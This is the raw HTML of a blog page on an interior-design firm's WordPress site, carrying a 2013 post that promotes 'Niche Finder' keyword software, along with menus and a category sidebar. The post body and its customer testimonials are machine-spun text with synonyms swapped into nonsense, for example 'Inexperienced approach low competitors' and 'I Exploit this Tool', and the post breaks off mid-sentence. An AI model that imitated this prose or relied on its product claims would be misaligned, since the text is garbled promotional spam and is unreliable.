<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=6778' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="900d59edb29b75370310e857-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="900d59edb29b75370310e857-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6778 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a><span class="separator">></span>Niche Finder: Best Keyword &#038; Niche Marketing Software : Micro Keyword Tool</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-6778" class="even post-6778 post type-post status-publish format-standard hentry category-diy-2 category-do-it-yourself category-home-renovation category-home-renovations category-office-renovation category-office-renovations category-search-engine-optimization category-seo-2 tag-micro-niche-finder tag-niche-finder tag-niche-marketing tag-niche-software">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/diy-2/" rel="category tag">DIY</a>, <a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/" rel="category tag">Do It Yourself</a>, <a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/" rel="category tag">Home Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/" rel="category tag">Home Renovations</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/" rel="category tag">Office Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/" rel="category tag">Office Renovations</a>, <a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/" rel="category tag">Search Engine Optimization</a>, <a href="https://www.indesignmarketingservices.com.sg/category/seo-2/" rel="category tag">SEO</a>				</span>
				<h1 class="entry-title">Niche Finder: Best Keyword &#038; Niche Marketing Software : Micro Keyword Tool</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					December 14, 2013				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>TREMENDOUS easy, but powerful. Inexperienced approach low competitors, Yellow method moderate competitors, &amp; Crimson way keep away!</p>
<p>In Finding precise suit domains for the entire keywords&hellip; instantly, and buy straight away inside the Device!<br>
<span id="more-6778"></span><br>
Filter your Keyword list to calculate what number of day by day searches that you could predict to get with the low competition key phrases you To Find!</p>
<p>Take a low competition Keyword and drill down into it with the aid of producing an unlimited number of long tail keywords based on the seed Key Phrase you selected!</p>
<p>&ldquo;One Of The Crucial Very Best Keyword instruments I&rsquo;ve ever used. Find It Irresistible&rsquo;s simplicity &amp; able to discover lots of high site visitors however extraordinarily low competitors keywords. I Take Advantage Of it on a regular basis. Thanks for developing this remarkable Software, saved me heaps of time!&rdquo;</p>
<p>&ldquo;Once I saw Brad announce the discharge of Niche Finder, I knew I had to take a look at it. I just love the simplicity of Niche Finder and the convenience at which it allows me to seek out great keywords and associated long tail key phrases. I used to be ready to discover an incredible Keyword within the first 10 minutes!&rdquo;</p>
<p>&ldquo;It&rsquo;s an excellent Instrument &amp; in comparison with one of the sub par Key Phrase instruments out there, this is easy to use with a good interface. At this price it&rsquo;s indisputably better worth than Market Samurai and with none of the farting about with more than a few settings that MS has.&rdquo;</p>
<p>&ldquo;Implausible Product! I Exploit this Tool at the side of a couple of other Keyword tools to find niches fast and easily. Nothing may be more effective to find the correct Key Phrase to get into a distinct segment. Should You&rsquo;re a amateur or a pro marketer, this Device is an ideal addition to your arsenal. Brad&rsquo;s customer support is first charge and the upgrades make it a no brainer!&rdquo;</p>
<p>&ldquo;I simply began the usage of Area Of Interest Finder for&hellip;</p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/micro-niche-finder/" rel="tag">Micro Niche Finder</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/niche-finder/" rel="tag">Niche Finder</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/niche-marketing/" rel="tag">Niche Marketing</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/niche-software/" rel="tag">Niche Software</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
											</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/termites-control-how-to-get-rid-of-termites-termites-infestation-guide/" rel="prev"><span class="meta-nav">&larr;</span> Termites Control &#8211; How To Get Rid Of Termites &#8211; Termites Infestation Guide</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/ready-set-go-books-your-ultimate-start-up-guide-for-beauty-salons-and-barbershops/" rel="next">READY SET GO Books &#8211; Your ultimate start-up guide for Beauty Salons and Barbershops! <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="94032"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

